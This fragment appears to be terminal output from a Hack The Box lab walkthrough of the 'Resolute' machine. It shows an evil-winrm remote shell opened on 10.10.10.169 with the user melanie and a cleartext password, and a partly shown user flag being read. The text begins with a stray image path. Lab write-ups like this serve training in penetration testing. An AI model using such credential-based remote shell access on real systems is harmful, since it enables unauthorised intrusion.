 root@kali:~/HTB/boxes/win/Resolute# evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!' -s './ps1_s
cripts/' -e './exe_files/'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
*Evil-WinRM* PS C:\Users\melanie> cd Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> dir
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:33 AM 32 user.txt
*Evil-WinRM* PS C:\Users\melanie\Desktop> more user.txt
0c3 40